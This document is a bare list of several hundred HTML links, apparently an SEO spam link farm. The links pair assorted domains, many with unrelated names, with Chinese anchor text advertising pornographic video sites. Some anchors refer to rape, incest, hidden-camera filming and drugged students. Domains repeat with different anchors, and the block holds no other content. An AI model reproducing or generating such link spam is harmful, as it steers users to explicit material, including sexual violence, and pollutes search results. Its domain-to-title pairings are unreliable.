<a href="http://ghdxsl.com" target="_blank">自拍视频国产日韩欧美</a>|
<a href="http://shop4savers.com" target="_blank">无码一等大毛片亚洲无码不卡免费</a>|
<a href="http://zhen-hon.com" target="_blank">久久久欧美成人片免费看网站主播</a>|
<a href="http://basic-favorite.com" target="_blank">欧美多人黄色性爱视频播放器</a>|
<a href="http://reddiamondinvestigations.com" target="_blank">久久久青青草影院</a>|
<a href="http://yw8869.com" target="_blank">无码视屏一区二区三区四区五区六区</a>|
<a href="http://sylhzz.com" target="_blank">欧美青草一区二区免费看</a>|
<a href="http://majiang2016.com" target="_blank">国产大学生3P视频</a>|
<a href="http://deeretna.com" target="_blank">国产嫖妓三区四区妓女</a>|
<a href="http://liaochengtuan.com" target="_blank">一区二区三区四区精品久久</a>|
<a href="http://407suncity.com" target="_blank">加勒比高清一区二区三区</a>|
<a href="http://eos-presentation.com" target="_blank">大香蕉丁香五月开心婷婷</a>|
<a href="http://allandscapingaz.com" target="_blank">精品一区二区免费视频</a>|
<a href="http://muminthecity.com" target="_blank">丁香五月天婷婷在线视频免费</a>|
<a href="http://yldlgt.com" target="_blank">色欲AV无码精品一区二区</a>|
<a href="http://campwithoutfear.com" target="_blank">国产理伦在线一区二区三区</a>|
<a href="http://wendaprosur.com" target="_blank">插曲免费高清完整版在线观看</a>|
<a href="http://wuyouqikan.com" target="_blank">亚洲成人在线视频App</a>|
<a href="http://sik656.com" target="_blank">97精产国品视频在线观看</a>|
<a href="http://liaodongxiaoxiao.com" target="_blank">美女被无套内射网站视频</a>|
<a href="http://kokopelli-stone.com" target="_blank">日韩YY成人网站免费在线观看</a>|
<a href="http://pushaboo.com" target="_blank">中文字幕人妻丝袜乱一区三区狠狠</a>|
<a href="http://wwwbbb670.com" target="_blank">亚洲乱亚洲乱亚洲</a>|
<a href="http://gz-zsjx.com" target="_blank">国产黄片Ha一区二区三区</a>|
<a href="http://rentabovejuly.com" target="_blank">日韩在线第69页</a>|
<a href="http://9oww.com" target="_blank">超薄肉色丝袜足交一区二区</a>|
<a href="http://cqjkjz.com" target="_blank">韩日AV动漫在线观看</a>|
<a href="http://linjiangmen.com" target="_blank">国产精品久久久久久久人热</a>|
<a href="http://xmxed.com" target="_blank">天天操综合视频网站</a>|
<a href="http://dszb99.com" target="_blank">婷婷五月天激情在线一</a>|
<a href="http://moghen.com" target="_blank">亚洲AV无码专区第一页</a>|
<a href="http://feline-naturelle.com" target="_blank">五月天无码av 导航</a>|
<a href="http://newbookblog.com" target="_blank">欧洲色图五月天婷婷五月</a>|
<a href="http://fengyangsoar.com" target="_blank">这里只有精品在线观看</a>|
<a href="http://div10contractor.com" target="_blank">日本五月天婷婷中文字幕在线观看</a>|
<a href="http://266772.com" target="_blank">五月婷婷六月天香</a>|
<a href="http://oliversblock.com" target="_blank">美女裸体久正视频</a>|
<a href="http://ftxgt.com" target="_blank">av鲁丝一区鲁丝二</a>|
<a href="http://ssktwx.com" target="_blank">五月天网站 成人网站</a>|
<a href="http://thea2zstore.com" target="_blank">久久国产经典亚洲禁片一区</a>|
<a href="http://tsbobo.com" target="_blank">renqiwuma</a>|
<a href="http://garniaritzfassa.com" target="_blank">亚洲综合在线视频在线观看</a>|
<a href="http://crowneplazadsh.com" target="_blank">欧美日韩绯色中文</a>|
<a href="http://bmyswh.com" target="_blank">亚洲另类中文男人无码资源网</a>|
<a href="http://sqxxwy.com" target="_blank">久久精品悟空加勒比</a>|
<a href="http://adidas-gw.com" target="_blank">强奸精品久久久国产</a>|
<a href="http://fu968.com" target="_blank">影音先锋五月天婷婷亚洲传媒在线资源</a>|
<a href="http://sxcjhy.com" target="_blank">精品人妻视频一区二区三区</a>|
<a href="http://jonkercoaching.com" target="_blank">丝袜秘书私拍视频一区</a>|
<a href="http://kapamc.com" target="_blank">成人性生活视频网一二三区无码视频</a>|
<a href="http://67tl.com" target="_blank">伊人春色人妻一区二区</a>|
<a href="http://ruaknead.com" target="_blank">五月天在线观看网站</a>|
<a href="http://yingdedao.com" target="_blank">国产剧情乱伦</a>|
<a href="http://zxjhlf.com" target="_blank">超碰在线人人操33p</a>|
<a href="http://ycjgw.com" target="_blank">午夜A一级毛片亚</a>|
<a href="http://54055f.com" target="_blank">五月天超碰在线</a>|
<a href="http://zhishituandui.com" target="_blank">亚洲欧洲精品mv</a>|
<a href="http://linkbread.com" target="_blank">开心欧美综合蜜臀久久</a>|
<a href="http://taobaomianfei.com" target="_blank">做暧视频免费观看一区二区三区</a>|
<a href="http://xlfsbl.com" target="_blank">久草亚洲视频城中村村长探花</a>|
<a href="http://hearforms.com" target="_blank">97人妻人人揉人人躁人人躁电</a>|
<a href="http://yunnanly.com" target="_blank">325国产高清无码</a>|
<a href="http://hydrasip.com" target="_blank">亚洲色图欧美性爱在线视频网友自拍</a>|
<a href="http://yxtddl.com" target="_blank">欧美图片一区二区三区</a>|
<a href="http://moghen.com" target="_blank">中文字幕免费一区二区三区四区五区</a>|
<a href="http://jsfxhk.com" target="_blank">伊人久久大香线蕉免费在线视频</a>|
<a href="http://danfengfushi.com" target="_blank">新激情五月天.com</a>|
<a href="http://md-billing-service.com" target="_blank">伊人网视频在线免费观看</a>|
<a href="http://bllxcx.com" target="_blank">99激情小说在线观看视频</a>|
<a href="http://printindustryhub.com" target="_blank">三区视频在线观看DVD</a>|
<a href="http://tianfucai.com" target="_blank">亚洲做受   高潮A</a>|
<a href="http://imsongs.com" target="_blank">韩国精品无码一区二区三区蜜桃</a>|
<a href="http://millflowspice.com" target="_blank">五月开心色婷婷深深爱</a>|
<a href="http://sxrxjx.com" target="_blank">风流老熟女一二三四五六七区</a>|
<a href="http://zzxyxit.com" target="_blank">日韩高清无码AA 片</a>|
<a href="http://wuyouqikan.com" target="_blank">黄免久久久久久久久山西国产中文</a>|
<a href="http://lsshcs.com" target="_blank">91久久久久久久久久高清极品区</a>|
<a href="http://kd-business.com" target="_blank">久久久久久无码日韩视频</a>|
<a href="http://fu968.com" target="_blank">91精品少妇人妻A一区二区</a>|
<a href="http://tjwbxd.com" target="_blank">丝袜熟女精品一区二区三区</a>|
<a href="http://facts-uk.com" target="_blank">岛国大片免费观看</a>|
<a href="http://jcommerceretail.com" target="_blank">又大又硬又黄又爽视频</a>|
<a href="http://huiyibai.com" target="_blank">久久久久久···免</a>|
<a href="http://tongyangxi.com" target="_blank">国产男女黄色现观看</a>|
<a href="http://es-scooter.com" target="_blank">一区二区无码福利视频播放</a>|
<a href="http://newbookblog.com" target="_blank">9.1Av无码精品</a>|
<a href="http://qianzimedia.com" target="_blank">无码破解流出视频精品</a>|
<a href="http://mxjnx.com" target="_blank">91精品91久久久久久无码啪</a>|
<a href="http://365yundu.com" target="_blank">亚洲av最新呦呦</a>|
<a href="http://hzawei.com" target="_blank">看免费的国产黄色影视</a>|
<a href="http://tjxzwl.com" target="_blank">日本偷拍无码资源综合社区</a>|
<a href="http://iso-tropos.com" target="_blank">欧洲精美区一区二区蜜桃</a>|
<a href="http://westjc.com" target="_blank">亚洲亚洲国产av</a>|
<a href="http://gohicc.com" target="_blank">在线欧美国产亚洲一区二区</a>|
<a href="http://99aiyi.com" target="_blank">18   害羞勿进网站国产</a>|
<a href="http://hdgj666.com" target="_blank">丝袜www77com</a>|
<a href="http://ayominumsusu.com" target="_blank">成本人高清视频无码</a>|
<a href="http://aimsforadventure.com" target="_blank">69XXav在线观看</a>|
<a href="http://yotelevision.com" target="_blank">婷婷五月天制服诱惑丁香</a>|
<a href="http://jsgyw.com" target="_blank">制服丝袜激情欧洲亚洲</a>|
<a href="http://understandssouindustry.com" target="_blank">日韩视频网无码丝袜</a>|
<a href="http://jcommerceretail.com" target="_blank">久久精品悟空加勒比</a>|
<a href="http://cabinet-guilhemery.com" target="_blank">亚洲中文字幕在线视屏</a>|
<a href="http://kidlovecareilsan.com" target="_blank">日韩爽爽爽网站在线观看免费</a>|
<a href="http://mctcsom.com" target="_blank">国产精品美女久久久浪潮软件</a>|
<a href="http://xiayimart.com" target="_blank">91探花视频完整版</a>|
<a href="http://51boshida.com" target="_blank">成人区人妻精品一区</a>|
<a href="http://virtualcups.com" target="_blank">久草青青免费在线视频看看</a>|
<a href="http://ycqczp.com" target="_blank">国产A∨女一区二</a>|
<a href="http://fuyangit.com" target="_blank">国产成人年无码AV片在线观看网</a>|
<a href="http://coscosh-manning.com" target="_blank">欧美视频一区二区69</a>|
<a href="http://chxz9.com" target="_blank">亚洲va人人爽亚洲天堂社区视频</a>|
<a href="http://hblfsll.com" target="_blank">怡红院五月天精品</a>|
<a href="http://flightlineride.com" target="_blank">美产无码在线观看视频网站</a>|
<a href="http://gamblingforgirls.com" target="_blank">五月婷婷中文字幕人妻欧美</a>|
<a href="http://3iub.com" target="_blank">亚洲欧美自拍另类日韩</a>|
<a href="http://jyxmmf.com" target="_blank">精品少妇爆乳无码a在线观看</a>|
<a href="http://www1777000.com" target="_blank">日韩有码中文字幕在线观看</a>|
<a href="http://ybgtqc.com" target="_blank">WWW.6688.C0M毛片</a>|
<a href="http://zjmm168.com" target="_blank">无码一区二区三区重色口味</a>|
<a href="http://herronhomesdfw.com" target="_blank">久久五月天人妻av</a>|
<a href="http://gpsforrent.com" target="_blank">日韩a级,欧美日韩a级</a>|
<a href="http://wound19.com" target="_blank">精品欧美一区二区黄色</a>|
<a href="http://44558235.com" target="_blank">在线看不卡一区二区三区</a>|
<a href="http://muminthecity.com" target="_blank">欧美午夜福利视频</a>|
<a href="http://1774yabo.com" target="_blank">激情性爱五月天Av</a>|
<a href="http://scarpefiles.com" target="_blank">久草观看免费在线不卡视频</a>|
<a href="http://jiahuo360.com" target="_blank">亚洲Av无码一区二区三区,在线观</a>|
<a href="http://yksyx.com" target="_blank">久久五月婷婷伊人</a>|
<a href="http://sdbljdsb.com" target="_blank">美女裸体免费网站观看</a>|
<a href="http://zhen-hon.com" target="_blank">同性伪娘亚洲日韩狠狠夜夜</a>|
<a href="http://youadall.com" target="_blank">黄色刺激88AV</a>|
<a href="http://lingxige.com" target="_blank">国产户外露出精品三区</a>|
<a href="http://wdpeixun.com" target="_blank">亚洲国产精品无码久久久久久久久</a>|
<a href="http://zhjja.com" target="_blank">国产丝袜一区二</a>|
<a href="http://miaomiaoshizi.com" target="_blank">日韩欧美一区二区三区久久国产欧美</a>|
<a href="http://fsyouduan.com" target="_blank">一牛影视婷婷婷久久久国产亚洲A</a>|
<a href="http://lovel23.com" target="_blank">久久久久久久一二一</a>|
<a href="http://dealerservicesleesburg.com" target="_blank">日本人69xXⅹ69</a>|
<a href="http://es-scooter.com" target="_blank">久久久久久一国精品</a>|
<a href="http://schoolsketch.com" target="_blank">国产精品一区二区三区十八禁视频</a>|
<a href="http://ishareo2o.com" target="_blank">欧洲日韩一区二区精品视频</a>|
<a href="http://zsrzf.com" target="_blank">国产麻豆毛一片久久不射综合网站</a>|
<a href="http://underarmsweatpad.com" target="_blank">久草视频哟哟资源网</a>|
<a href="http://beachviewjohanna.com" target="_blank">久久久亚洲蜜桃人妻视频一区</a>|
<a href="http://tengbo699.com" target="_blank">菠萝蜜激情视频97在线精品视频</a>|
<a href="http://agencyham.com" target="_blank">99热免费精品一区二区</a>|
<a href="http://xsjack.com" target="_blank">99国产精品久久久久久久久久久久</a>|
<a href="http://iptrackerlocation.com" target="_blank">国产免费强奸在线观看</a>|
<a href="http://97yyn.com" target="_blank">国产在线第一页蜜乳</a>|
<a href="http://beyond-hogwarts.com" target="_blank">另类图片五月天激情</a>|
<a href="http://ljtechan.com" target="_blank">婷婷五月天国产黄色片</a>|
<a href="http://shyinze88.com" target="_blank">婷婷五月天最新网止</a>|
<a href="http://hongsegushi.com" target="_blank">亚洲AV无码成人毛片</a>|
<a href="http://compresoreseqnisa.com" target="_blank">99热这里只有精品网址导航</a>|
<a href="http://21xia.com" target="_blank">国产真实乱人偷精品视频</a>|
<a href="http://3dsurgeries.com" target="_blank">国产成人无码在线观看一区二区三区</a>|
<a href="http://reasonindustries.com" target="_blank">白天躁夜夜躁</a>|
<a href="http://0769e.com" target="_blank">JJ成人AV在线</a>|
<a href="http://tianji268.com" target="_blank">AⅤ天堂一二三区免王佳案</a>|
<a href="http://wwwxiao2b.com" target="_blank">一月丁香在线播放</a>|
<a href="http://yexiangwang.com" target="_blank">AV手机免费在线网站</a>|
<a href="http://youshengshuyuan.com" target="_blank">国产成人97精品手机在线播放</a>|
<a href="http://gpsforrent.com" target="_blank">亚洲AV无码片在线播放</a>|
<a href="http://banqgj.com" target="_blank">一区二区三区国产中文精品</a>|
<a href="http://cdhypr.com" target="_blank">性欧美一区二区三区在线</a>|
<a href="http://yunnanly.com" target="_blank">久草视频手机免费看</a>|
<a href="http://welvn.com" target="_blank">成人高清无码www</a>|
<a href="http://www003821.com" target="_blank">亚洲免费天堂AV</a>|
<a href="http://jusenmaozhan.com" target="_blank">岛国无码在线视频</a>|
<a href="http://tjjyfbj.com" target="_blank">九九草永久视频在线</a>|
<a href="http://fs-tianlong.com" target="_blank">国产日韩欧美视频综合另类图</a>|
<a href="http://shyccw.com" target="_blank">婷婷丁香五月天激情四射啊</a>|
<a href="http://emersonmartin.com" target="_blank">久久久这里有的精品97</a>|
<a href="http://www219ci.com" target="_blank">琪琪午夜成人久久电影网</a>|
<a href="http://txzzny.com" target="_blank">欧美黄片大全在线看</a>|
<a href="http://iptrackerlocation.com" target="_blank">天天CB天天日色综合</a>|
<a href="http://598199.com" target="_blank">99国产欧美精品久久久潘金莲</a>|
<a href="http://iso-tropos.com" target="_blank">第一福利官方网站拍拍视频大全集</a>|
<a href="http://lovel23.com" target="_blank">婷婷 香蕉 青草</a>|
<a href="http://humplist.com" target="_blank">君岛美绪精品久久久久久人妻</a>|
<a href="http://jsmw035.com" target="_blank">国产一区二区三区在线播放软件</a>|
<a href="http://rd127.com" target="_blank">日本免费AAAAAAAA直播片</a>|
<a href="http://xzsaq.com" target="_blank">老熟妇一区二区三区啪啪</a>|
<a href="http://byershypnotherapy.com" target="_blank">国产乱码日韩一区二区三区</a>|
<a href="http://amdultrasound.com" target="_blank">日韩写真一区二区不卡</a>|
<a href="http://insprbeauty.com" target="_blank">av黑人总部在线观看</a>|
<a href="http://35mj.com" target="_blank">手机成人在线观看的网址</a>|
<a href="http://407suncity.com" target="_blank">在线视频在线免费一区二区</a>|
<a href="http://kkaa6.com" target="_blank">蜜桃色欲av无码专区</a>|
<a href="http://slhtjy.com" target="_blank">五月天伊人成人网</a>|
<a href="http://hk623.com" target="_blank">好屌日在线视频播放</a>|
<a href="http://kmucutieonline.com" target="_blank">国模国产一区二区三区</a>|
<a href="http://51caiwei.com" target="_blank">久久激情噜噜亚洲人AV大片</a>|
<a href="http://weekkit.com" target="_blank">www.蜜臀com</a>|
<a href="http://zfkj168.com" target="_blank">无码黄色工厂毛片高清播放</a>|
<a href="http://jcommerceretail.com" target="_blank">伊人春色综合国产免费a视频</a>|
<a href="http://flightlineride.com" target="_blank">五月天精品视频久久胖妇</a>|
<a href="http://czssdt.com" target="_blank">人人妻人人澡人人爽人人爱</a>|
<a href="http://govieart.com" target="_blank">91在现视频免费播放</a>|
<a href="http://haipai-global.com" target="_blank">欧美毛片一二三区久久</a>|
<a href="http://capadjusters.com" target="_blank">久久久久久久久束缚</a>|
<a href="http://all-stroge.com" target="_blank">日韩欧美综合一区二区三区</a>|
<a href="http://miyasebulbul.com" target="_blank">性爱视频免费日本久久久</a>|
<a href="http://www488885.com" target="_blank">日韩av在线新地址</a>|
<a href="http://xingchenhao.com" target="_blank">日韩精品无码视频网页</a>|
<a href="http://sashahaltam.com" target="_blank">国产又粗又大又硬又</a>|
<a href="http://liaodongxiaoxiao.com" target="_blank">国产免费区亚洲免费区</a>|
<a href="http://xmtqc.com" target="_blank">无码人妻精品一区二区三区蜜臀百度</a>|
<a href="http://yswbs.com" target="_blank">91精品国产久久久久久人妻</a>|
<a href="http://325299.com" target="_blank">久草网日韩日韩日韩</a>|
<a href="http://xiayimart.com" target="_blank">精品国产乱码久久久久久网站入口</a>|
<a href="http://marketsluts.com" target="_blank">欧一区免费观看地址</a>|
<a href="http://hljzzz.com" target="_blank">欧美日韩亚洲精品一区二区</a>|
<a href="http://borealis-safetylight.com" target="_blank">亚洲精品无码久久一起荤</a>|
<a href="http://santiniinternational.com" target="_blank">欧美日韩国产777</a>|
<a href="http://safirhome.com" target="_blank">91视频首页直播</a>|
<a href="http://lubri-king.com" target="_blank">国产av日喊av</a>|
<a href="http://cofundos.com" target="_blank">成人看日韩三区四区</a>|
<a href="http://icaller-app.com" target="_blank">日本黄色视频久久播</a>|
<a href="http://jonkercoaching.com" target="_blank">国产精品无码专区AV在线播放</a>|
<a href="http://xmxed.com" target="_blank">公侵犯一区二区三区在线播放</a>|
<a href="http://feline-naturelle.com" target="_blank">一区二区综合</a>|
<a href="http://e-ysb.com" target="_blank">东京热无码鲁丝片精品星光影院</a>|
<a href="http://gonghaiqing.com" target="_blank">26UUU在线观看网</a>|
<a href="http://xinyuanbihua.com" target="_blank">蜜臀久久99精品久久久久久酒店</a>|
<a href="http://huiyibai.com" target="_blank">久久久久亚洲精品无码AV</a>|
<a href="http://365yundu.com" target="_blank">狠狠午夜五月开心婷婷</a>|
<a href="http://mariamachowska.com" target="_blank">1级的黄片儿2级的黄片儿2级的黄片儿</a>|
<a href="http://best-shopex.com" target="_blank">人人澡人人添人人看</a>|
<a href="http://dlutsc.com" target="_blank">青青草自拍微拍视频</a>|
<a href="http://qupao365.com" target="_blank">亚洲无码2191页</a>|
<a href="http://daxiangli88.com" target="_blank">狂野的欧美女人性爱片</a>|
<a href="http://jugglesprops.com" target="_blank">日本无码人妻精品一区二区三区</a>|
<a href="http://hangzhoucd.com" target="_blank">久久密一区二区三区</a>|
<a href="http://0435t.com" target="_blank">欧美一区、亚洲一区、二区</a>|
<a href="http://andyandcandy.com" target="_blank">亚洲综合无码30p</a>|
<a href="http://mxjnx.com" target="_blank">亚洲 日韩 另类 成人</a>|
<a href="http://amdultrasound.com" target="_blank">爆乳美乳免费观看</a>|
<a href="http://jixiedaohang.com" target="_blank">澳美日韩1234区在线</a>|
<a href="http://excitematch.com" target="_blank">国产偷窥熟女精品视频大全</a>|
<a href="http://52kala.com" target="_blank">少妇蜜臀Av久久久久</a>|
<a href="http://birth90.com" target="_blank">1024国产手机看电影你懂的</a>|
<a href="http://ora10.com" target="_blank">电影天堂网香蕉国产</a>|
<a href="http://understandssouindustry.com" target="_blank">久久久丁香婷婷五月亚洲97号色</a>|
<a href="http://happy8dy.com" target="_blank">好操吊一区二区日本天堂免费a</a>|
<a href="http://www1777000.com" target="_blank">qvod一区</a>|
<a href="http://ddc521.com" target="_blank">中文字幕无码乱码人妻日韩精品</a>|
<a href="http://onlinegaycouples.com" target="_blank">日本一区二区三区熟女</a>|
<a href="http://hujulian.com" target="_blank">亚洲精品色悠悠</a>|
<a href="http://xmxed.com" target="_blank">超碰97国产剧情在线</a>|
<a href="http://brhfylkj.com" target="_blank">欧美日韩亚洲成人</a>|
<a href="http://bobbyduo.com" target="_blank">人人人人人人人人人操</a>|
<a href="http://lejiaxitong.com" target="_blank">美国一级黄色片,一区二区三区</a>|
<a href="http://leyu23.com" target="_blank">日韩AV无码久久精品毛片</a>|
<a href="http://smwzj.com" target="_blank">色天堂网站在线观看</a>|
<a href="http://czzyesc.com" target="_blank">极品少妇一区二区视频</a>|
<a href="http://zj-tiankong.com" target="_blank">东京天堂热av国产精品</a>|
<a href="http://toutouu.com" target="_blank">亚洲第一综合色图</a>|
<a href="http://blckoutmusic.com" target="_blank">蜜臀色欲av无码一区二区三区</a>|
<a href="http://hblfsll.com" target="_blank">奇米网日韩无码中文字幕</a>|
<a href="http://ty-spring.com" target="_blank">美女裸体露出无遮挡国产在线播放</a>|
<a href="http://we-white.com" target="_blank">日韩第一毛片久久久久久</a>|
<a href="http://www27399.com" target="_blank">无码福利影院一区二区3区</a>|
<a href="http://gpsforrent.com" target="_blank">极品中久无码在线观看视频</a>|
<a href="http://an52.com" target="_blank">婷婷天堂五月丁香天堂</a>|
<a href="http://218sun.com" target="_blank">色色色亚洲五月天亚洲综合四射社区</a>|
<a href="http://demanddrivendisplays.com" target="_blank">女同久久久一区二区三区</a>|
<a href="http://020ghyl.com" target="_blank">欧美亚洲一区二区三区vr</a>|
<a href="http://zjsyld.com" target="_blank">自拍成人xxxx99er精品视频</a>|
<a href="http://tlgnjz.com" target="_blank">亚洲无码AV一区二区三区乱</a>|
<a href="http://danqingsh.com" target="_blank">99热精国产这里只有精品</a>|
<a href="http://fuchengmilk.com" target="_blank">人妻五月日韩</a>|
<a href="http://hdhqporner.com" target="_blank">成人精品三级AV在线看</a>|
<a href="http://ljtechan.com" target="_blank">亚洲激情大阴蒂在线视频</a>|
<a href="http://l108.com" target="_blank">婷婷动漫欧美3D</a>|
<a href="http://shyinze88.com" target="_blank">伊人轻轻操无码</a>|
<a href="http://taobaomianfei.com" target="_blank">在线中文字幕久久综合</a>|
<a href="http://ftxgt.com" target="_blank">天天干天天摸2017天堂网</a>|
<a href="http://adcoool.com" target="_blank">丁香在线中文字幕无码</a>|
<a href="http://tggame618.com" target="_blank">精品熟女一区二区三区中文</a>|
<a href="http://jxeftuyk.com" target="_blank">av一区二区东京热</a>|
<a href="http://zgqcpf.com" target="_blank">國產一區二區三區倫理片</a>|
<a href="http://jjfdj01.com" target="_blank">日韩a级无码黄色视频</a>|
<a href="http://sqxxwy.com" target="_blank">九九人妻一区二区三区</a>|
<a href="http://ghdxsl.com" target="_blank">国产国拍亚洲精品午夜嘿嘿</a>|
<a href="http://fhrkj.com" target="_blank">91久久国产综合精品女同国语</a>|
<a href="http://szxrhzp.com" target="_blank">天堂视频在线播放</a>|
<a href="http://bowsandchaircovers.com" target="_blank">国产精品应用在线下载</a>|
<a href="http://750078.com" target="_blank">欧洲无码一区人妻系列福利网</a>|
<a href="http://ayominumsusu.com" target="_blank">免费看欧美福利视频网站</a>|
<a href="http://jxtdqy.com" target="_blank">中文字幕 成人激情</a>|
<a href="http://miyaqiyuan.com" target="_blank">911精品国产一区二区</a>|
<a href="http://scrosatiprofilispeciali.com" target="_blank">蜜桃视频欧美一区二区三区</a>|
<a href="http://aaamgleasing.com" target="_blank">精品无码中文字幕高清</a>|
<a href="http://bingge100.com" target="_blank">日本一二三在线视频</a>|
<a href="http://daxiangli88.com" target="_blank">日本A区一区二区不卡</a>|
<a href="http://bobspopcorn.com" target="_blank">欧美久久综合成人网</a>|
<a href="http://northlogicvfx.com" target="_blank">欧美激情在线网址视频</a>|
<a href="http://allabouthealthylife.com" target="_blank">天堂AV影院嫩草国产AV</a>|
<a href="http://cngchoice.com" target="_blank">牛影视在线一区二区三区四区</a>|
<a href="http://ayominumsusu.com" target="_blank">免费一级高潮喷潮AAA片</a>|
<a href="http://wildpointeranch.com" target="_blank">日韩中文字幕青青草</a>|
<a href="http://www991780.com" target="_blank">免费看片成人av</a>|
<a href="http://www003821.com" target="_blank">欧美亚洲另类激情小说</a>|
<a href="http://bobspopcorn.com" target="_blank">国产福利片精品日本韩国不卡视频</a>|
<a href="http://lanliangyun.com" target="_blank">四虎精品熟女少妇视频</a>|
<a href="http://leisurelyco.com" target="_blank">一区二区电影在线观看</a>|
<a href="http://adcoool.com" target="_blank">久久国产欧美一区二区</a>|
<a href="http://haipai-global.com" target="_blank">欧美性爱五月天</a>|
<a href="http://gailexueche.com" target="_blank">美熟女国产一区二区三区</a>|
<a href="http://evercaretj.com" target="_blank">日韩无码3级片久久</a>|
<a href="http://aqjyg.com" target="_blank">二区三区四区五看黄片</a>|
<a href="http://arsonguide.com" target="_blank">美女自慰喷水黄片免费看</a>|
<a href="http://smjmj.com" target="_blank">国产日逼视频一区二区视频h</a>|
<a href="http://ftxgt.com" target="_blank">亚洲国产成人精品无码区二区</a>|
<a href="http://xuexi818.com" target="_blank">一本大道香蕉在线精品下载软件</a>|
<a href="http://wakesvip.com" target="_blank">日皮视频60分钟观看</a>|
<a href="http://fhrkj.com" target="_blank">久久天堂AV一区</a>|
<a href="http://lesqc.com" target="_blank">婷婷五月丁香精品在线</a>|
<a href="http://yshqit.com" target="_blank">欧美+日韩+一品</a>|
<a href="http://k36818.com" target="_blank">日日夜夜狠狠久久伊人网</a>|
<a href="http://wanghuafu.com" target="_blank">国模私拍无码视频</a>|
<a href="http://masunhui.com" target="_blank">午夜精品少妇人妻久久久久</a>|
<a href="http://envjobsource.com" target="_blank">国产亚洲精久久久久无码</a>|
<a href="http://rd127.com" target="_blank">四月丁香国产一区二区</a>|
<a href="http://881093.com" target="_blank">国模国产一区二区三区</a>|
<a href="http://zgqcpf.com" target="_blank">国产一区二区三区在线观看视频影院</a>|
<a href="http://tlgnjz.com" target="_blank">日韩按摩无码一区电影</a>|
<a href="http://lianzu99.com" target="_blank">无码色蝌蚪窝112233445566</a>|
<a href="http://gilliancampbellshow.com" target="_blank">伊人激情在线视频网页</a>|
<a href="http://liaochengtuan.com" target="_blank">人人人妻妻妻色色色噜噜噜</a>|
<a href="http://allandscapingaz.com" target="_blank">在线天堂av一区二区</a>|
<a href="http://aiqiumall.com" target="_blank">丁香婷婷综合激情五月天</a>|
<a href="http://alawadigroups.com" target="_blank">久久精品国1国二国三</a>|
<a href="http://pprcmusic.com" target="_blank">东京热亚洲国产精品视频</a>|
<a href="http://shyccw.com" target="_blank">国产在线观看高潮免费播放一级二级三级</a>|
<a href="http://bdpwc.com" target="_blank">久草视频资讯免费在线观看</a>|
<a href="http://sambrownsport.com" target="_blank">无码国产A级啪啪视频</a>|
<a href="http://wwwyw8827.com" target="_blank">日韩欧美另类在线观看</a>|
<a href="http://ladellmclin.com" target="_blank">伊人美女色视频</a>|
<a href="http://oldstreet2000.com" target="_blank">免费黄视频aaa在线观看</a>|
<a href="http://liangmaomao.com" target="_blank">国产一区在线成人</a>|
<a href="http://3158bs.com" target="_blank">91视频拍国产伊人</a>|
<a href="http://wuhanlb.com" target="_blank">A√天堂五月天堂</a>|
<a href="http://voicecmd.com" target="_blank">99加勒比亚洲黄图东京热</a>|
<a href="http://xlsbxg.com" target="_blank">欧美精品手机在线人妻极品在线播放</a>|
<a href="http://nqbkj.com" target="_blank">老司机精品视频在线播放</a>|
<a href="http://296501.com" target="_blank">欧美日韩高跟丝袜人妻中文字幕无乱码</a>|
<a href="http://islamakademisi.com" target="_blank">日韩AV乱人伦中文</a>|
<a href="http://xxcai88.com" target="_blank">狠狠做开心五月综合</a>|
<a href="http://yswbs.com" target="_blank">96久久精品一二三区色欲在线</a>|
<a href="http://xinyueyongshun.com" target="_blank">国产裸体美女永久免费无遮挡无广告视频</a>|
<a href="http://jcommerceretail.com" target="_blank">赤裸美女无遮挡黄色视频</a>|
<a href="http://syhulu.com" target="_blank">91福利一区二区三区</a>|
<a href="http://alipaycode.com" target="_blank">人妻巨大乳一二三区网站</a>|
<a href="http://dingyouhui.com" target="_blank">国产小电影观看福利一区二区导航</a>|
<a href="http://qqpaimai.com" target="_blank">人妻一区二区在线视频</a>|
<a href="http://haipai-global.com" target="_blank">午夜天堂精品久久久久91</a>|
<a href="http://fsybzx.com" target="_blank">一本色道久久无码综合人妻</a>|
<a href="http://shengpuxin.com" target="_blank">中文字幕亚洲成人va</a>|
<a href="http://vtffl.com" target="_blank">蜜臀Av现场播放一区二区三区四区</a>|
<a href="http://gzbyh.com" target="_blank">久久亚洲一牛影视</a>|
<a href="http://safirhome.com" target="_blank">欧美成人在线日韩中出</a>|
<a href="http://beachviewjohanna.com" target="_blank">五月激情欧洲</a>|
<a href="http://wwwcvt59.com" target="_blank">无码AV一区一区久久久</a>|
<a href="http://cofundos.com" target="_blank">精品电影AV一区激情无码久久社区</a>|
<a href="http://49app49.com" target="_blank">日韩av久久人人香蕉网</a>|
<a href="http://c-one88.com" target="_blank">琪琪色亚洲无码高清</a>|
<a href="http://jjfdj01.com" target="_blank">五月春风六月婷婷潮喷人人草人人爽</a>|
<a href="http://lanliangyun.com" target="_blank">久草大香在线</a>|
<a href="http://xxcai88.com" target="_blank">欧洲一区三区三区在线视频</a>|
<a href="http://jd-kaipu.com" target="_blank">欧美在线看天天在线看</a>|
<a href="http://604206.com" target="_blank">熟女一区二区三区,com</a>|
<a href="http://examplesnanread.com" target="_blank">国产国拍亚洲</a>|
<a href="http://365peizhen.com" target="_blank">国产精品 重口 调教</a>|
<a href="http://rd127.com" target="_blank">一级加勒比视频无码</a>|
<a href="http://ggjlm.com" target="_blank">婷婷69XXⅩ另类视频</a>|
<a href="http://qqpaimai.com" target="_blank">狼人精品A片一区二区</a>|
<a href="http://nexcom-events.com" target="_blank">熟女円城瞳AV一区二区</a>|
<a href="http://coachoutletstoreplaye.com" target="_blank">久久久久久99精品久</a>|
<a href="http://allandscapingaz.com" target="_blank">播放灌醉水嫩大学生国内精品</a>|
<a href="http://heic3.com" target="_blank">香蕉热在线视频播</a>|
<a href="http://beikeh.com" target="_blank">人伦AAAAA欧美精品</a>|
<a href="http://dazuyp.com" target="_blank">欧亚色图AV无码</a>|
<a href="http://dealerservicesleesburg.com" target="_blank">久久人人爽人人爽人人片av高请</a>|
<a href="http://pond-pro.com" target="_blank">情侣房事国产专区</a>|
<a href="http://zhishituandui.com" target="_blank">亚洲成人一区二区三区四区</a>|
<a href="http://97yyn.com" target="_blank">草草草视频免费看</a>|
<a href="http://agirlikhesaplama.com" target="_blank">亚洲AⅤ97无码精品色</a>|
<a href="http://best-shopex.com" target="_blank">国产特级裸体无遮挡</a>|
<a href="http://85422com.com" target="_blank">高清有码|国产一区二区</a>|
<a href="http://gongchangyi.com" target="_blank">亚洲AV无码秘 人妖前列腺</a>|
